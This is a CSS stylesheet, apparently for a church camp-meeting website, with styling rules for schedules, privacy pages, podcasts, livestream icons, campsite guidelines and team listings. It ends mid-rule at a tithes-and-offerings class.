
.camp-daily-section {
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.camp-daily-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: 65%;
  margin-left: 40px;
  padding-right: 65px;
  display: flex;
}

.camp-daily-sidebar {
  background-color: #0000;
  flex-direction: column;
  flex: 1;
  align-items: flex-start;
  width: 20%;
  padding: 10px 25px 30px;
  display: flex;
}

.paragraph-divisions-sm {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 18px;
}

.h4-divisions {
  margin-bottom: 30px;
}

.link-58 {
  text-align: center;
}

.privacy-section {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.privacy-wrapper {
  max-width: 940px;
  padding-top: 50px;
  padding-bottom: 50px;
}

.image-112 {
  margin-top: 100px;
}

.image-113 {
  display: inline-block;
}

.privacy-policy-version {
  color: var(--light-slate-grey);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
  font-style: normal;
}

.privacy-link-small {
  color: var(--white);
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
}

.privacy-link-small:hover {
  color: var(--white);
  text-decoration: underline;
}

.calendar-tip {
  background-image: linear-gradient(to bottom, var(--white), var(--white));
  border-radius: 4px;
  margin-top: 70px;
  padding: 30px;
}

.calendar-tip-h4 {
  color: var(--dodger-blue);
  margin-top: 15px;
}

.pathfinder-resources-wrapper {
  flex-direction: column;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.image-114 {
  float: right;
  border-radius: 4px;
  margin-top: 23px;
  padding-top: 0;
  display: none;
}

.podcast-blockquote {
  margin-left: 0;
}

.additional-podcasts-wrapper {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  min-width: 960px;
  padding: 30px;
  display: flex;
}

.podcast-heading-wrapper {
  align-self: flex-start;
}

.featured-podcast-wrapper {
  background-color: var(--off-black);
  border-radius: 4px;
  flex-direction: column;
  min-width: 960px;
  margin-bottom: 45px;
  padding: 30px;
  display: flex;
}

.h6-podcasts {
  color: var(--light-grey);
  margin-top: 0;
}

.h1-privacy {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: 0;
}

.privacy-heading-wrapper {
  padding-top: 0;
  padding-bottom: 25px;
}

.admin-welcome-block {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: none;
  padding-bottom: 30px;
  display: flex;
}

.body-4 {
  flex-direction: column;
  display: flex;
}

.admin-welcome {
  max-width: 1000px;
}

.team-member-section {
  justify-content: center;
  align-items: center;
  padding-top: 100px;
  padding-bottom: 40px;
  display: flex;
}

.team-member-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 40px;
  padding-bottom: 15px;
  padding-left: 0;
  display: flex;
}

.image-115 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-right: 35px;
  padding-right: 0;
}

.team-member-block {
  flex-direction: column;
  padding-left: 0;
  display: flex;
}

.team-contact-block {
  display: flex;
}

.team-title-block {
  flex-direction: column;
  display: flex;
}

.link-59 {
  padding-right: 0;
}

.team-phone {
  align-self: center;
  margin-bottom: 0;
  padding-right: 30px;
}

.link-block-34 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-email-text {
  margin-bottom: 0;
}

.team-name {
  color: var(--orange-gradient-2);
}

.div-block-140 {
  max-width: 1200px;
}

.section-59 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.collection-item-28 {
  align-items: flex-start;
  padding-top: 50px;
  display: flex;
}

.image-116 {
  border-radius: 4px;
  margin-right: 15px;
}

.div-block-141 {
  flex-direction: column;
  display: flex;
}

.team-master-phone {
  font-size: 14px;
  line-height: 20px;
}

.team-master-email {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
}

.link-block-35 {
  display: flex;
}

.section-60 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 150px;
  padding-bottom: 90px;
  display: flex;
}

.div-block-142 {
  flex-direction: row;
  align-items: flex-start;
  max-width: 960px;
  display: flex;
}

.image-117 {
  border-radius: 4px;
  margin-top: 10px;
  margin-right: 30px;
}

.collection-list-wrapper-24 {
  padding-top: 0;
}

.div-block-143 {
  display: flex;
}

.paragraph-170 {
  padding-left: 15px;
  padding-right: 15px;
}

.h3-daily-schedule {
  color: var(--off-black);
}

.paragraph-171 {
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-171.name {
  padding-left: 0;
  padding-right: 0;
}

.h4-daily-schedule {
  color: var(--dark-slate-blue);
  margin-top: 10px;
}

.h3-campsite {
  color: var(--white);
  text-align: center;
  align-self: auto;
  margin-bottom: 30px;
  font-size: 42px;
  line-height: 47px;
}

.campsite-button-wrapper {
  flex-wrap: wrap;
  place-content: space-around center;
  margin-top: 20px;
  margin-bottom: 20px;
  display: flex;
}

.h4-campsite-heading {
  color: var(--dim-grey);
  margin-bottom: 25px;
}

.campsite-guidelines-wrapper {
  background-color: #ff9f2e29;
  border-radius: 4px;
  max-width: 960px;
  padding: 35px 55px 55px;
}

.campsite-guidelines-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.image-118 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-top: 22px;
  margin-right: 20px;
}

.rich-text-block-6 {
  padding-bottom: 25px;
}

.regional-events-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff342c30c69b2cf2f2ebd89_ED_girl-foreground-standing-smiling.jpg");
  background-position: 0 0, 50%;
  background-size: 1px 1px, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 20px;
  display: flex;
}

.regional-events-section.regional {
  background-color: #1a507e;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e197a4ab089971c7107cf6_39043014164_d7833ae417_o.jpg");
  background-position: 0 0, 0 0;
  background-size: 1px, cover;
}

.regional-events-2023 {
  max-width: 1200px;
  display: flex;
}

.div-block-144 {
  width: 50%;
}

.events-block {
  background-color: var(--ghost-white);
  border-radius: 4px;
  width: 50%;
  padding: 30px 40px;
}

.events-block.regional-events {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 2fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  display: grid;
}

.bible-camp-block {
  width: 50%;
  padding: 30px 50px 30px 76px;
}

.h2-youth {
  color: var(--dim-grey-lines);
}

.image-119 {
  border: 0 solid #000;
  border-radius: 6px;
  align-self: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
}

.list-item-45 {
  margin-right: 0;
}

.list-item-46 {
  padding-bottom: 14px;
}

.html-embed-18 {
  width: 100%;
  margin-top: 60px;
}

.list-item-47 {
  margin-left: 19px;
}

.camp-tip-block {
  background-color: #0000;
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 26px;
  padding: 20px 30px 30px;
}

.camp-tip-block.orange {
  background-image: linear-gradient(27deg, var(--grad-orange), var(--grad-magenta));
  align-self: flex-start;
}

.camp-tip-block.green {
  background-image: linear-gradient(135deg, var(--medium-purple) 51%, var(--orange-gradient-2));
}

.h5-reverse {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse._15-passenger {
  margin-bottom: 0;
  padding-left: 23px;
  font-size: 18px;
  font-weight: 700;
}

.h5-reverse.h5-2nd {
  opacity: .12;
  flex-direction: row;
  align-items: center;
  margin-top: 0;
}

.h5-reverse.qc-h5-reverse {
  text-align: left;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.h5-reverse.forcm {
  color: var(--dim-grey);
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  text-decoration: none;
}

.h5-reverse.h5-for-cm {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
}

.h5-camp {
  margin-top: 0;
  margin-bottom: 15px;
}

.cm-2022-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  order: 0;
  align-self: center;
  position: static;
}

.mini-heading-2 {
  color: #7c8499;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
}

.mini-heading-2.text-white {
  color: #fff;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.mini-heading-2.big {
  color: #161a25;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
}

.mini-heading-2.big.white {
  color: #fff;
}

.paragraph-small-3 {
  margin-bottom: 16px;
  font-size: 13px;
  line-height: 20px;
}

.video-small {
  flex-wrap: nowrap;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  display: flex;
}

.play-button-small {
  z-index: 1;
  background-color: #4b6bf5;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 10px;
  border: 2px solid #fff;
  border-radius: 16px;
  width: 48px;
  height: 32px;
  margin: auto;
  display: block;
  position: absolute;
  inset: 0;
  box-shadow: 0 3px 9px #161a2533;
}

.text-grey-2 {
  color: #525b73;
  margin-top: 22px;
}

.ss-resources {
  justify-content: center;
  width: 100%;
  display: flex;
}

.ss-resources.mobile-reversed.child-cm-stip {
  margin-bottom: 0;
}

.big-side-media {
  background-color: #e6e8ef;
  width: 100%;
  height: 680px;
}

.big-side-media.image-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6089aece2729365455b63a12_CHILD_HonestyPic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.video-small-preview {
  width: 144px;
  height: 104px;
  margin-right: 24px;
  position: relative;
}

.heading-206 {
  text-align: center;
  margin-bottom: 27px;
  margin-left: 25px;
  padding-right: 65px;
}

.heading-206.heading-childpl, .heading-206.heading-childpl2 {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-right: 0;
}

.section-description {
  color: #ff753e;
  font-size: 16px;
  line-height: 28px;
}

.side-feature {
  align-items: stretch;
  margin-bottom: 120px;
  display: flex;
}

.side-feature.mobile-reverse {
  flex-direction: row;
  justify-content: center;
}

.black-text {
  color: #2e323c;
}

.side-feature-image {
  flex: 1;
  justify-content: center;
  align-items: center;
  display: flex;
}

.side-feature-info {
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-7 {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.side-feature-content {
  align-items: center;
  width: 50%;
  padding-left: 2.33333%;
  padding-right: 2.33333%;
  display: flex;
}

.section-header {
  margin-top: 20px;
  margin-bottom: 8px;
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
}

.section-small-header-6 {
  color: #ffa535;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.side-feature-video-button {
  float: left;
  background-color: #ffa535;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94969132f1ba7_play-icon.svg"), linear-gradient(to right, #ff753e, #ffb731);
  background-position: 50%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: 12px, auto;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  margin-right: 12px;
  display: inline-block;
}

.bold-text-5 {
  font-size: 20px;
}

.paragraph-172 {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 15px;
  line-height: 22px;
}

.paragraph-174 {
  padding-right: 32px;
}

.paragraph-176 {
  align-self: center;
  margin-top: 33px;
}

.paragraph-177 {
  color: var(--light-slate-grey);
  margin-bottom: 9px;
  padding-top: 0;
  padding-left: 92px;
  font-size: 30px;
  font-weight: 300;
  display: block;
}

.paragraph-178 {
  color: var(--light-slate-grey);
  margin-top: -36px;
  margin-bottom: -28px;
  padding-top: 0;
  padding-left: 255px;
  font-size: 30px;
  font-weight: 300;
}

.paragraph-179 {
  color: var(--dim-grey-lines);
  justify-content: center;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  padding-top: 63px;
  padding-left: 0;
  font-size: 125px;
  font-weight: 400;
  display: block;
}

.image-121 {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 53px;
  display: inline-block;
}

.question-container-2 {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.question-container-2:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.faq-list {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.section-header-wrapper-2 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 64px;
  display: block;
}

.answer-text-2 {
  margin-top: 8px;
}

.question-text-2 {
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
}

.answer-2 {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.question-2 {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.section-header-7 {
  margin-top: 20px;
  margin-bottom: 8px;
}

.question-arrow-icon-2 {
  opacity: .51;
  margin-left: 24px;
  margin-right: 8px;
}

.image-122 {
  border-radius: 8px;
  margin-top: 6px;
  padding-bottom: 0;
}

.paragraph-185 {
  text-align: left;
  align-self: flex-start;
  max-width: 100%;
  padding-top: 3px;
  padding-bottom: 173px;
  padding-left: 0;
  display: block;
}

.paragraph-186 {
  color: var(--light-grey);
  text-align: center;
  align-self: center;
  padding-top: 8px;
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
}

.paragraph-rev {
  margin-top: -22px;
  margin-bottom: 26px;
}

.button-4 {
  margin-top: 30px;
}

.button-4.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-5 {
  margin: 30px 0 0;
}

.button-5.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-6 {
  margin-left: 15px;
}

.button-6.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-7 {
  margin-left: 15px;
}

.button-7.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-8 {
  margin-left: 15px;
}

.button-8.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-9 {
  margin-top: 30px;
}

.button-9.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-10 {
  margin-top: 30px;
}

.button-10.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-11 {
  margin-top: 30px;
}

.button-11.button-link-reverse.days:hover {
  background-color: var(--grad-dodger-blue);
}

.bold-text-8 {
  font-size: 22px;
}

.heading-213 {
  font-size: 32px;
  font-weight: 600;
}

.container-25 {
  padding-top: 40px;
  padding-bottom: 50px;
}

.list-item-49 {
  margin-top: 20px;
}

.list-item-50 {
  margin-bottom: 5px;
}

.admin-photo-plubell {
  border-radius: 4px;
}

.pm-fb-icon {
  color: var(--white);
  text-align: center;
  padding-left: 60px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.cm-icon-block {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 37px;
  padding-right: 37px;
  display: flex;
}

.link-block-36 {
  text-align: center;
}

.cm-icon-link-block {
  color: var(--off-black);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block:hover {
  border: 1px #000;
  text-decoration: none;
}

.podcast-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon:hover {
  color: var(--orange-gradient-2);
}

.livestream-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon:hover {
  color: var(--orange-gradient-2);
}

.volunteer-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon:hover {
  color: var(--orange-gradient-2);
}

.campsites-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon:hover {
  color: var(--orange-gradient-2);
}

.info-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon:hover {
  color: var(--orange-gradient-2);
}

.link-block-38, .link-block-39, .link-block-40, .link-block-41 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bold-text-9 {
  font-weight: 400;
}

.paragraph-187 {
  background-color: #0000;
}

.paragraph-187.paragraph-reverse {
  text-align: center;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 22px;
  display: block;
}

.paragraph-187.paragraph-reverse.plaza-livestream {
  font-size: 15px;
}

.section-61 {
  background-color: #e43165;
  background-image: linear-gradient(250deg, #e53366 24%, #e75780);
}

.bold-text-10 {
  font-size: 20px;
}

.link-block-42 {
  display: block;
}

.link-block-42:hover {
  opacity: 1;
  color: var(--light-grey);
  text-decoration: none;
}

.collection-list-20 {
  padding-bottom: 49px;
}

.html-embed-19 {
  padding-bottom: 25px;
}

.video-13 {
  margin-bottom: 39px;
  padding-bottom: 0;
}

.html-embed-20 {
  margin-bottom: 23px;
}

.bold-text-11 {
  font-size: 24px;
  font-weight: 600;
  line-height: 35px;
}

.collection-list-21 {
  margin-bottom: 0;
  padding-bottom: 49px;
}

.heading-214 {
  margin-top: 55px;
}

.image-123 {
  padding-bottom: 5px;
  padding-left: 15px;
}

.heading-215 {
  color: var(--white);
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.heading-216 {
  color: var(--ghost-white);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 0;
}

.paragraph-188 {
  color: var(--light-slate-grey);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 66px;
}

.paragraph-189 {
  color: var(--light-slate-grey);
  margin-top: -5px;
}

.paragraph-193 {
  color: #edeff4;
  text-align: center;
  font-weight: 500;
}

.campsites-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon-2:hover {
  color: #ff753e;
}

.camp-meeting-info {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.camp-meeting-info.color {
  color: #fff;
  background-color: #4b6bf5;
  background-size: 2px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.camp-meeting-info.hero-v6 {
  color: #fff;
  background-image: linear-gradient(135deg, #7f4dff, #6542ff);
  height: auto;
  margin-bottom: 0;
  padding-top: 112px;
  padding-bottom: 0;
  position: relative;
}

.camp-meeting-info.hero-v6:hover {
  z-index: 0;
}

.float-elements-2 {
  text-decoration: none;
  display: none;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-element-4 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  bottom: 20%;
  left: 0;
}

.list-item-51 {
  color: #e1e3ea;
  margin-top: 21px;
  padding-right: 38px;
  font-weight: 500;
  text-decoration: none;
}

.volunteer-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon-2:hover {
  color: #ff753e;
}

.info-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon-2:hover {
  color: #ff753e;
}

.heading-217 {
  color: var(--white);
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.float-element-3 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 248px;
  height: 248px;
  position: absolute;
  top: -88px;
  right: 12%;
}

.list-11 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
  list-style-type: square;
}

.podcast-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon-2:hover {
  color: #ff753e;
}

.livestream-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon-2:hover {
  color: #ff753e;
}

.cm-icon-link-block-2 {
  color: #111;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block-2:hover {
  border: 1px #000;
  text-decoration: none;
}

.paragraph-194 {
  color: #e1e3ea;
  text-align: center;
  font-size: 16px;
  font-style: italic;
}

.div-block-145 {
  float: none;
  clear: none;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
  position: static;
  inset: 0% 0% auto;
  overflow: visible;
}

.paragraph-195 {
  margin-top: 21px;
}

.paragraph-196 {
  margin-top: 0;
}

.paragraph-197 {
  margin-top: 21px;
  margin-bottom: 0;
}

.paragraph-198 {
  margin-top: 20px;
  margin-bottom: 0;
}

.paragraph-199 {
  margin-bottom: 10px;
}

.paragraph-200 {
  text-align: center;
}

.paragraph-201 {
  font-size: 19px;
}

.bold-text-12, .bold-text-13 {
  font-size: 18px;
}

.bold-text-14 {
  padding-left: 5px;
  padding-right: 5px;
}

.paragraph-202 {
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-203 {
  margin-top: -14px;
  margin-bottom: 70px;
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-204 {
  padding-left: 0;
  padding-right: 20px;
}

.image-124 {
  margin-top: 0;
  margin-bottom: 8px;
  padding-top: 0;
}

.paragraph-205 {
  margin-top: 17px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 5px;
}

.container-26 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section-62 {
  background-color: var(--white-smoke);
  padding-top: 40px;
  padding-bottom: 40px;
}

.container-27 {
  display: flex;
}

.livestream-sub {
  color: var(--dim-grey);
  margin-top: 0;
}

.livestream-h3 {
  color: var(--dark-slate-blue);
  margin-top: 0;
  margin-bottom: 0;
}

.div-block-146 {
  padding-top: 10px;
  padding-left: 37px;
}

.container-28 {
  background-color: #ff4dae21;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 15px;
  display: flex;
}

.hr-sub-h5 {
  text-align: center;
  margin-bottom: 35px;
}

.hr-main-h2 {
  text-align: center;
}

.html-embed-21 {
  padding-top: 30px;
}

.div-block-147 {
  background-color: var(--medium-purple);
  flex-direction: column;
  justify-content: center;
  display: flex;
  position: relative;
}

.text-block-37 {
  text-align: center;
  font-size: 300px;
}

.cm-signup-email {
  z-index: auto;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--medium-purple);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 42px 0;
  display: block;
  position: relative;
}

.heading-218 {
  font-size: 200px;
}

.heading-219 {
  align-self: center;
  font-size: 200px;
}

.text-block-38 {
  align-self: center;
}

.heading-220 {
  clear: none;
  color: #ffffff0d;
  text-align: center;
  letter-spacing: normal;
  text-transform: uppercase;
  flex-flow: row;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: -111px;
  font-family: Montserrat, sans-serif;
  font-size: 300px;
  font-weight: 700;
  display: block;
  position: static;
  overflow: visible;
}

.text-block-39 {
  color: var(--off-black);
  flex-direction: column;
  flex: 0 auto;
  order: 0;
  justify-content: flex-start;
  align-self: auto;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  display: block;
}

.huge-text {
  color: #161a25;
  letter-spacing: 6px;
  text-transform: uppercase;
  width: 150%;
  font-size: 128px;
  font-weight: 700;
  line-height: 120px;
  display: block;
  overflow: auto;
}

.huge-review-info {
  color: #525b73;
  margin-top: 3px;
  margin-left: 10px;
  font-size: 17px;
  line-height: 28px;
}

.huge-review-avatar {
  border-radius: 50%;
  width: 64px;
  height: 64px;
  margin-right: 24px;
}

.huge-review-author {
  flex-wrap: wrap;
  align-items: center;
  padding-top: 64px;
  padding-bottom: 64px;
  padding-left: 20%;
  display: flex;
}

.huge-promo-text {
  align-items: center;
  width: 100%;
  padding-top: 64px;
  padding-bottom: 64px;
}

.list-item-52 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.list-item-53 {
  color: var(--off-black);
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
}

.list-item-54 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.cm-signup {
  background-color: var(--white);
  border: 1px #000;
  border-radius: 20px;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
}

.cm-signup:hover {
  background-color: var(--slate-gray);
}

.cm-signup:active {
  background-color: var(--off-black);
  opacity: 1;
}

.container-29 {
  justify-content: space-between;
  align-items: center;
  margin-top: 26px;
  padding-bottom: 0;
  display: flex;
}

.container-30 {
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-148 {
  max-width: 100%;
  margin-right: 51px;
}

.div-block-149 {
  align-items: flex-start;
  display: flex;
}

.video-14 {
  height: auto;
  display: block;
  overflow: visible;
}

.video-div {
  width: 300px;
  margin-left: 10px;
  margin-right: 10px;
  display: block;
}

.video-block {
  align-items: flex-start;
  display: flex;
}

.cm-video-container {
  margin-bottom: 50px;
}

.container-31 {
  margin-top: 25px;
}

.paragraph-206 {
  text-align: justify;
  margin-top: 15px;
  margin-bottom: 0;
}

.button-12, .button-13 {
  color: var(--white);
}

.lending-vault-button {
  background-color: var(--dodger-blue);
  color: var(--white-smoke);
  cursor: pointer;
  margin-top: 17px;
  margin-bottom: 60px;
}

.lending-vault-button:hover {
  background-color: var(--grad-dodger-blue);
  color: var(--slate-gray);
  text-decoration: none;
}

.lending-vault-button.button-link-reverse {
  text-align: center;
  display: block;
}

.lending-vault-button.button-link-reverse.cm-survey-button {
  margin-bottom: 0;
}

.lending {
  color: var(--white-smoke);
}

.paragraph-207 {
  display: none;
}

.video-15 {
  margin-top: 15px;
}

.image-125 {
  margin-left: 0;
}

.image-126 {
  margin: 0 6px 0 0;
  padding-left: 0;
  padding-right: 0;
  display: inline-block;
}

.paragraph-208 {
  display: inline-block;
}

.link-block-44 {
  cursor: pointer;
}

.div-block-150 {
  margin-top: 86px;
}

.paragraph-209 {
  text-align: center;
  margin-bottom: 50px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 17px;
  font-weight: 700;
}

.section-63 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto;
}

.video-16 {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.heading-221 {
  text-align: center;
  margin-top: 58px;
  margin-bottom: 46px;
}

.div-block-151 {
  margin-left: 20px;
  margin-right: 20px;
}

.hero-v6-video-2 {
  z-index: 1;
  transform-style: preserve-3d;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dea89efcb141905ade52f37_TRES_Tithe-Brent-Screenshot-video.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 384px;
  transition: transform .6s;
  position: relative;
  overflow: hidden;
  transform: rotateX(0)rotateY(-20deg)rotateZ(0)translate(-48px);
  box-shadow: 15px 14px 48px #0006;
}

.hero-v6-video-2:hover {
  transform: rotate(0)translate(-48px)scale(1.12);
}

.lightbox-link {
  margin-top: 21px;
  margin-left: 108px;
}

.tithesofferings {
